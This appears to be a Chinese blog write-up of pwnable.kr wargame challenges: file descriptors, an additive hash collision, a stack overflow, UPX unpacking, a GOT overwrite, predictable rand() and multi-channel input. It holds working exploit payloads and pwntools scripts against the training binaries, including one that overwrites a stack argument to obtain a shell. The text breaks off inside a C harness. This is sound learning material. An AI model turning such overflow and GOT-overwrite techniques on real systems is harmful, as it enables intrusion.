随着安全知识的学习,慢慢的开始将心静下来,耐下性子,着眼于最基础的、最根本的安全
--- 二进制。
:学就完事了,造他!奥里给!
序言
自从接触了一些简单的溢出攻击,参加学习了电子取证中的内存取证后,慢慢发现了溢出原理的攻击手段其实是一种很经典的攻击手段,起源于程序员对代码逻辑编写的不合理、处理的不恰当、资源分配方式不安全、使用了过时的函数等等这些,导致了攻击的产生。
上学期学习了一门逆向工程的课,虽说原来看过一些逆向的题目,不过大多都是一些杂项题,也没有静下心去深入了解,学完这门课后心里才对这个方向有了轮廓。比如很经典的代码注入攻击吧,现在的APT攻击很多都是采用的这种手段,想着法子的对内存进行操作,这也体现内存取证的必要性。
世之奇伟、瑰怪,非常之观,常在于险远,而人之所罕至焉,故非有志者不能至也。
耐下性子才能学好这里面的学问。
Pwnable.kr习题
有一说一超喜欢pwnable的图标哈哈哈

fd
1
2
3
4
5
6
Mommy! what is a file descriptor in Linux? * try to play the wargame your self but if you are ABSOLUTE beginner, follow this tutorial link: https://youtu.be/971eZhMHQQw ssh fd@pwnable.kr -p2222 (pw:guest)
ssh过去看下结果:
(辣必不可能让你直接看哈哈,查看源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <stdio.h> #include <stdlib.h> #include <string.h> char buf[32 ];int main (int argc, char * argv[], char * envp[]) { if (argc<2 ){ printf ("pass argv[1] a number\n" ); return 0 ; } int fd = atoi( argv[1 ] ) - 0x1234 ; int len = 0 ; len = read(fd, buf, 32 ); if (!strcmp ("LETMEWIN\n" , buf)){ printf ("good job :)\n" ); system("/bin/cat flag" ); exit (0 ); } printf ("learn about Linux file IO\n" ); return 0 ; }
很简单,在Linux中,0是标准输入,1是标准输出,2是错误,所以这里只要让fd等于1就好了,即0x1235,之后会等待输入,再输入LETMEWIN字符串就好了:
collision
1
2
3
4
Daddy told me about cool MD5 hash collision today. I wanna do something like that too! ssh col@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #include <stdio.h> #include <string.h> unsigned long hashcode = 0x21DD09EC ; unsigned long check_password (const char * p) { int * ip = (int *)p; int i; int res=0 ; for (i=0 ; i<5 ; i++){ res += ip[i]; } return res; } int main (int argc, char * argv[]) { if (argc<2 ){ printf ("usage : %s [passcode]\n" , argv[0 ]); return 0 ; } if (strlen (argv[1 ]) != 20 ){ printf ("passcode length should be 20 bytes\n" ); return 0 ; } if (hashcode == check_password( argv[1 ] )){ system("/bin/cat flag" ); return 0 ; } else printf ("wrong passcode.\n" ); return 0 ; }
即输入的password参数必须是一个20位的、前5位加起来等于0x21DD09EC的字符串,这里注意一点,char型指针占用1个字节,而int型指针占用4个字节(一个int型变量位4个字节大小),所以20个字符转为int型就是5个组。

我们先构造4个简单组:"0x01010101" * 4,一组的和是4,那么最后一个组的值就是0x21DD09EC - 0x01010101*4 = 0x1DD905E8,所以最终的payload为:python -c "'\x01010101'*4 + '\x1DD905E8'" | ./col。这里学着使用python的pwntools模块写最终的程序,后面都会这么写:
1 2 3 4 5 6 7 8 9 10 from pwn import *pwn_ssh = ssh(host = 'pwnable.kr' , user = 'col' , port = 2222 , password = 'guest' ) print pwn_ssh.connected() post = pwn_ssh.process(argv = ['col' , '\x01\x01\x01\x01' * 4 + '\xE8\x05\xD9\x1D' ], executable = './col' ) print post.recvall()
运行脚本就可以了(这个库的功能很丰富):
bof
1
2
3
4
5
6
7
Nana told me that buffer overflow is one of the most common software vulnerability. Is that true? Download : http://pwnable.kr/bin/bof Download : http://pwnable.kr/bin/bof.c Running at : nc pwnable.kr 9000
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> #include <string.h> #include <stdlib.h> void func (int key) { char overflowme[32 ]; printf ("overflow me : " ); gets(overflowme); if (key == 0xcafebabe ){ system("/bin/sh" ); } else { printf ("Nah..\n" ); } } int main (int argc, char * argv[]) { func(0xdeadbeef ); return 0 ; }

最基础的栈溢出题, 扔到IDA看一下func函数:
image-20200221163940631
可以看到,overflowme变量的地址为栈底减去2CH,即44个字节,我们先得将这个数组溢出,去覆盖掉a1的值,之后才能绕过判断执行获得shell。

查看ida中的栈结构:
image-20200221165207856
可以看到传入的形参key(这里就是arg_0)的位置为ebp+8的位置,而我们的数组的起始位置在ebp-2CH,所以要触摸到形参的其实地址,我们共需覆盖44+8=52字节的空间,然后再带上0xcafebabe,脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *def exploit (): payload = 'A' * 52 + '\xbe\xba\xfe\xca' result = remote('pwnable.kr' , 9000 ) result.sendline(payload) result.interactive() if __name__ == '__main__' : exploit()
flag
1
2
3
4
5
Papa brought me a packed present! let's open it. Download : http://pwnable.kr/bin/flag This is reversing task. all you need is binary

这道题给了一个二进制文件,题目提示说明是一个逆向题,那就扔ida吧:
结构:

查看hex数据,发现头部有UPX字段,可能进行了UPX加壳:

使用upx工具解压:

证实了有加壳的行为,再次用IDA查看,可以看到flag字段:
image-20200221191128656
查看就是答案了:
image-20200221202830619

passcode
1
2
3
4
5
Mommy told me to make a passcode based login system. My initial C code was compiled without any error! Well, there was some compiler warning, but who cares about that? ssh passcode@pwnable.kr -p2222 (pw:guest)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 #include <stdio.h> #include <stdlib.h> void login () { int passcode1; int passcode2; printf ("enter passcode1 : " ); scanf ("%d" , passcode1); fflush(stdin ); printf ("enter passcode2 : " ); scanf ("%d" , passcode2); printf ("checking...\n" ); if (passcode1==338150 && passcode2==13371337 ){ printf ("Login OK!\n" ); system("/bin/cat flag" ); } else { printf ("Login Failed!\n" ); exit (0 ); } } void welcome () { char name[100 ]; printf ("enter you name : " ); scanf ("%100s" , name); printf ("Welcome %s!\n" , name); } int main () { printf ("Toddler's Secure Login System 1.0 beta.\n" ); welcome(); login(); printf ("Now I can safely trust you that you have credential :)\n" ); return 0 ; }
题目里说的报错肯定就代码中我画箭头的地方了,应该使用&来进行引用,如果没有用取地址符,程序会使用栈上的数据作为指针存放输入的数据 :
当然运行也会有错误,因为要写入的地址并不是一个合法的地址:

那么我们的目标就是将这两个变量覆盖为相应的值即可。name数组大小有限,尝试溢出覆盖。扔进ida:
welcome函数中name数组大小起始位置为bp-70H,而passcode1的地址为bp-10H:
这道题有一些比较重要的概念,这里就仔细分析下。
问题一:main()函数中的name数组能覆盖到login函数中的变量吗?


下面我写了一个简单的代码段,使用gdb-peda调试一下就知道了:
1 2 3 4 5 6 7 8 9 10 11 12 #include <stdio.h> void hello () { int b = 2 ; printf ("Hello" ); } int main () { int a = 1 ; hello(); return 0 ; }
我这里栈底为0x7fffffffdf70,步入hello()函数:
这里rbp发生了变化,栈底变为了原栈底向下增长20H的地H址空间(因为我设置了两个变量,每个变量16字节,这是内存对齐的原因,最小分配就是16字节10H)。
所以从这个实验来看的话,不同函数的栈底一般应该是不一样的。如是如此,这道题又怎么覆盖呢?

我在main函数、welcome函数、login函数分别开头下了断点,分别查看一下他们的rbp值
这里main函数中栈底为0x7fffffffded0,步入函数welcome:
welcome的栈底为0x7fffffffdec0,步出welcome,步入login:
可以看到这里login函数的栈底依然是0x7fffffffdec0,这也就意味着,welcome函数中的name变量是可以覆盖到ogin函数中的变量的。
这两个变量使用的是同一个栈,所以二者的地址相差了70H-10H=60H,即96个字节,而name数组有100个字节大小,passcode1刚好是一个4字节的int型变量,那么这里可以先使用后四个字节覆盖passcode。
前面说到如果没有用取地址符,程序会使用栈上的数据作为指针存放输入的数据 ,前面程序的错误是因为没有引用符号,导致写入一个不可写入的地址,所以出错。那么这里我们可以将四字节改为一个可以写入的地址 ,那么去哪找可以写入的地址呢?
这里有一个重要知识点:GOT表是可以写入的 ,什么是GOT表?即:全局偏移表 (GOT,
Global Offset
Table),这个表常常于PLT表 一起发挥动态链接的作用,具体查看这篇文章:https://www.zhihu.com/question/21249496。
那么我们思路就有了:使用name数组的后四个字节,将一个函数地址复写到passcode1变量,之后代码到了第一个scanf处时,将system函数的地址写进入,这样等调用fflush时,调用就变为了system函数了。
在IDA中查看GOT表(具体文件可以使用scp从pwnable上下载):
这里使用printf函数的地址0x0804a000(使用哪一个函数的地址都可以,没有区别,这里只是提供一个可写入的地址,你写入哪个函数地址,当执行到这个函数的时候就会执行 ),此时paylaod为"A"*96 + "\x00\xa0\x04\x08"。然后再写入system函数地址0x080485E3,因为scanf的参数格式为%d,所以变为134520848,所以payload就变为了"A"*96 + "\x00\xa0\x04\x08" + "134514147"。这里没写脚本,因为有个00会导致阶段,暂时不知道怎么处理。
为了证实GOT表复写技术,我们再试试写入exit函数的地址,这次就会在调用exit函数时输出答案,exit函数的地址为0x0804a018:
可以看到输出有Login Failed!字段,证实我们改变了代码执行的流程,将exit函数成功改为了system函数,最终成功cat了flag。
random
1
2
3
Daddy, teach me how to use random value in programming! ssh random@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> int main () { unsigned int random; random = rand(); unsigned int key=0 ; scanf ("%d" , &key); if ( (key ^ random) == 0xdeadbeef ){ printf ("Good!\n" ); system("/bin/cat flag" ); return 0 ; } printf ("Wrong, maybe you should try 2^32 cases.\n" ); return 0 ; }
先看一下man手册对rand()函数的描述:
1
2
3
4
5
DESCRIPTION The rand() function returns a pseudo-random integer in the range 0 to RAND_MAX inclusive (i.e., the mathematical range [0, RAND_MAX]). ...... If no seed value is provided, the rand() function is automatically seeded with a value of 1.
所以rand函数生成的是一个伪随机序列,大小从0到RAND_MAX,没有设种子的情况下,自动设为1。0xdeadbeef的十进制值为3735928559。你可以写一个简单的c程序,调用rand()函数,并多次运行,可以发现第一个值一直是:1804289383,所以将这两个值进行异或就得出key值为-1255736440:
1
2
3
Mom? how can I pass my input to a computer program? ssh input2@pwnable.kr -p2222 (pw:guest)


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/socket.h> #include <arpa/inet.h> int main (int argc, char * argv[], char * envp[]) { printf ("Welcome to pwnable.kr\n" ); printf ("Let's see if you know how to give input to program\n" ); printf ("Just give me correct inputs then you will get the flag :)\n" ); if (argc != 100 ) return 0 ; if (strcmp (argv['A' ],"\x00" )) return 0 ; if (strcmp (argv['B' ],"\x20\x0a\x0d" )) return 0 ; printf ("Stage 1 clear!\n" ); char buf[4 ]; read(0 , buf, 4 ); if (memcmp (buf, "\x00\x0a\x00\xff" , 4 )) return 0 ; read(2 , buf, 4 ); if (memcmp (buf, "\x00\x0a\x02\xff" , 4 )) return 0 ; printf ("Stage 2 clear!\n" ); if (strcmp ("\xca\xfe\xba\xbe" , getenv("\xde\xad\xbe\xef" ))) return 0 ; printf ("Stage 3 clear!\n" ); FILE* fp = fopen("\x0a" , "r" ); if (!fp) return 0 ; if ( fread(buf, 4 , 1 , fp)!=1 ) return 0 ; if ( memcmp (buf, "\x00\x00\x00\x00" , 4 ) ) return 0 ; fclose(fp); printf ("Stage 4 clear!\n" ); int sd, cd; struct sockaddr_in saddr , caddr ; sd = socket(AF_INET, SOCK_STREAM, 0 ); if (sd == -1 ){ printf ("socket error, tell admin\n" ); return 0 ; } saddr.sin_family = AF_INET; saddr.sin_addr.s_addr = INADDR_ANY; saddr.sin_port = htons( atoi(argv['C' ]) ); if (bind(sd, (struct sockaddr*)&saddr, sizeof (saddr)) < 0 ){ printf ("bind error, use another port\n" ); return 1 ; } listen(sd, 1 ); int c = sizeof (struct sockaddr_in); cd = accept(sd, (struct sockaddr *)&caddr, (socklen_t *)&c); if (cd < 0 ){ printf ("accept error, tell admin\n" ); return 0 ; } if ( recv(cd, buf, 4 , 0 ) != 4 ) return 0 ; if (memcmp (buf, "\xde\xad\xbe\xef" , 4 )) return 0 ; printf ("Stage 5 clear!\n" ); system("/bin/cat flag" ); return 0 ; }
一共5个阶段,都是一些与程序输入相关的方法:命令行参数、标准输入、环境变量、文件、网络。下面一一分解,这里我写了一个C语言版本的payload,这部分sock的编程C语言版本我更熟悉些。
1 2 3 4 5 if (argc != 100 ) return 0 ; if (strcmp (argv['A' ],"\x00" )) return 0 ;if (strcmp (argv['B' ],"\x20\x0a\x0d" )) return 0 ;printf ("Stage 1 clear!\n" );
第一部分很简单,直接构造一个100字节大小的数组,填入相应的值即可,那我们这么写:
1 2 3 4 5 6 7 8 char *argv[100 ];for (i = 0 ; i < 100 ; i++){ argv[i] = "A" ; } argv[0 ] = "/home/input2/input" argv['A' ] = "\x00" ; argv['B' ] = "\x20\x0a\x0d"
1 2 3 4 5 6 7 char buf[4 ];read(0 , buf, 4 ); if (memcmp (buf, "\x00\x0a\x00\xff" , 4 )) return 0 ;read(2 , buf, 4 ); if (memcmp (buf, "\x00\x0a\x02\xff" , 4 )) return 0 ;printf ("Stage 2 clear!\n" );
从标准输入读取4个字节到buf,其内容必须和\x00\x0a\x00\xff相等(memcmp返回0),再从错误输出中读取4个字节到buf,这次内容必须和\x00\x0a\x02\xff相等。
要从标准错误输出中读取数据,就得有标准错误输出,而正常运行中是不会有这种输出的,所以我们需要自己构建管道进行重定向。
pip机制:
1
2
3
4
int pipe (int pipefd[2 ]) ; pipe() creates a pipe, a unidirectional data channel that can be used for interprocess communication. The array pipefd is used to return two file descriptors referring to the ends of the pipe. pipefd[0 ] refers to the read end of the pipe. pipefd[1 ] refers to the write end of the pipe. Data written to the write end of the pipe is buffered by the kernel until it is read from the read end of the pipe. On success, zero is returned. On error, -1 is returned, errno is set appropriately, and pipefd is left unchanged.
这个学过操作系统的基本都有概念,pipe函数会创建一个管道,传入的数组中有两个字节的大小空间,其中pipefd[0]代表读端,pipefd[1]代表写端,二者实质就是文件描述符 。写入的数据会被内核缓存,直到读端读取。下面我们构造一个管道,因为这一步存在两个读入(标准输入和标准输出),所以得创建两个管道。:
1 2 3 4 5 6 7 8 9 10 11 12 int pip_stdin[2 ] = {-1 , -1 };int pip_stderr[2 ] = {-1 , -1 };# define STDIN_READ pip_stdin[0] # define STDIN_WRITE pip_stdin[1] # define STDERR_READ pip_stderr[0] # define STDERR_WRITE pip_stderr[1] if (!pipe(pip_stdin) && !pipe(pip_stderr)){ }
因为我们要有写和读这两个操作,所以我们建立一个子进程用来写数据,并且在父进程中将子进程的输入进行重定向。重定向操作需要使用函数dup2(),这个函数会将oldfd中的内容复制到newfd中,即重定向。
1
2
3
4
int dup2 (int oldfd, int newfd) ; The dup () system call creates a copy of the file descriptor oldfd, using the lowest-numbered unused file descriptor for the new descriptor. The dup2 () system call performs the same task as dup () , but instead of using the lowest-numbered unused file descriptor, it uses the file descriptor number specified in newfd. If the file descriptor newfd was previously open, it is silently closed before being reused.
继续写代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 int pip_stdin[2 ] = {-1 , -1 };int pip_stderr[2 ] = {-1 , -1 };# define STDIN_READ pip_stdin[0] # define STDIN_WRITE pip_stdin[1] # define STDERR_READ pip_stderr[0] # define STDERR_WRITE pip_stderr[1] if (!pipe(pip_stdin) && !pipe(pip_stderr)){ pid_t child; if (child = fork()){ close(STDIN_READ); close(STDERR_READ); write(STDIN_WRITE, "\x00\x0a\x00\xff" , 4 ); write(STDERR_WRITE, "\x00\x0a\x02\xff" , 4 ); } else { close(STDIN_WRITE); close(STDERR_WRITE); dup2(STDIN_READ, 0 ); dup2(STDERR_READ, 2 ); execve("/home/input2/input" , argv, envp); } }
1 2 3 if (strcmp ("\xca\xfe\xba\xbe" , getenv("\xde\xad\xbe\xef" ))) return 0 ;printf ("Stage 3 clear!\n" );
获取环境变量\xde\xad\xbe\xef的值,其值必须为\xca\xfe\xba\xbe’。
1 2 char *envp[2 ] = {"\xde\xad\xbe\xef=\xca\xfe\xba\xbe" , NULL }
1 2 3 4 5 6 7 FILE* fp = fopen("\x0a" , "r" ); if (!fp) return 0 ;if ( fread(buf, 4 , 1 , fp)!=1 ) return 0 ;if ( memcmp (buf, "\x00\x00\x00\x00" , 4 ) ) return 0 ;fclose(fp); printf ("Stage 4 clear!\n" );
看一下fread()函数:
1
2
3
4
5
6
size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream); ... The function fread() reads nmemb items of data, each size bytes long, from the stream pointed to by stream, storing them at the location given by ptr. ... On success, fread() and fwrite() return the number of items read or written. This number equals the number of bytes transferred only when size is 1. If an error occurs, or the end of the file is reached, the return value is a short item count (or zero).
以只读模式打开文件\x0a,从其中读取1个单位长度,每单位长度为4字节,到buf。对于返回值,因为这里单位长度设置的是4字节,所以返回值肯定不是1了,这样就过不去了.....
但是从man手册的描述中:If an error occurs, or the end of the file is reached, the return value is a short item count (or zero).所以想让这个返回值等于1,那么文件的内容就只能为1个单位(4字节),这样读取的大小小于设定的一个单位,返回值就是1了。
之后会判断buf的内容是否为四个字节的\x00,那么文件中内容就只能写4个\x00了,逆着如法炮制:
1 2 3 FILE *fp = open("\x0a" , "wb" ); fwrite("\x00\x00\x00\x00" , 4 , 1 , fp);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 int sd, cd;struct sockaddr_in saddr , caddr ;sd = socket(AF_INET, SOCK_STREAM, 0 ); if (sd == -1 ){ printf ("socket error, tell admin\n" ); return 0 ; } saddr.sin_family = AF_INET; saddr.sin_addr.s_addr = INADDR_ANY; saddr.sin_port = htons( atoi(argv['C' ]) ); if (bind(sd, (struct sockaddr*)&saddr, sizeof (saddr)) < 0 ){ printf ("bind error, use another port\n" ); return 1 ; } listen(sd, 1 ); int c = sizeof (struct sockaddr_in); cd = accept(sd, (struct sockaddr *)&caddr, (socklen_t *)&c); if (cd < 0 ){ printf ("accept error, tell admin\n" ); return 0 ; } if ( recv(cd, buf, 4 , 0 ) != 4 ) return 0 ; if (memcmp (buf, "\xde\xad\xbe\xef" , 4 )) return 0 ; printf ("Stage 5 clear!\n" );
这一部分略麻烦点,input程序在这里是作为一服务端运行的,我们需要写相应的客户端程序,向服务端发送数据,你需要熟悉网络socket编程。代码:
现在命令行参数中添加一个变量来指明端口号:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# define PORT 6666 int cfd;struct sockaddr_in server ;char buf[4 ] = "\xde\xad\xbe\xef" ; cfd = socket(AF_INET, SOCK_STREAM, 0 ); if (cfd == -1 ){ perror("socket request error\n" ); return 0 ; } server.sin_family = AF_INET; server.sin_addr.s_addr = INADDR_ANY; server.sin_port = PORT; if (connect(cfd, (struct sockaddr*)&server, sizeof (server)) < 0 ){ perror("connect failed\n" ); return 0 ; } send(cfd, buf, 4 , 0 ); close(cfd);
这道题还是牵扯比较多的知识的,是一道很不错学习linux各种机制的习题。最终代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 #include <stdio.h> #include <unistd.h> #include <sys/socket.h> #include <netinet/in.h> #include <arpa/inet.h> #define PORT 6666 int main () { char *argv[100 ]; int i; for (i = 0 ; i < 100 ; i++){ argv[i] = "A" ; } argv[0 ] = "/home/input2/input" ; argv['A' ] = "\x00" ; argv['B' ] = "\x20\x0a\x0d" ; argv['C' ] = "6666" ; argv[100 ] = NULL ; char *envp[2 ] = {"\xde\xad\xbe\xef=\xca\xfe\xba\xbe" , NULL }; int pip_stdin[2 ] = {-1 , -1 }; int pip_stderr[2 ] = {-1 , -1 }; # define STDIN_READ pip_stdin[0] # define STDIN_WRITE pip_stdin[1] # define STDERR_READ pip_stderr[0] # define STDERR_WRITE pip_stderr[1] if (!pipe(pip_stdin) && !pipe(pip_stderr)){ pid_t child; if (child = fork()){ close(STDIN_READ); close(STDERR_READ); write(STDIN_WRITE, "\x00\x0a\x00\xff" , 4 ); write(STDERR_WRITE, "\x00\x0a\x02\xff" , 4 ); } else { close(STDIN_WRITE); close(STDERR_WRITE); dup2(STDIN_READ, 0 ); dup2(STDERR_READ, 2 ); execve("/home/input2/input" , argv, envp); } } FILE *fp = fopen("\x0a" , "wb" ); printf ("Open file successfully!\n" ); 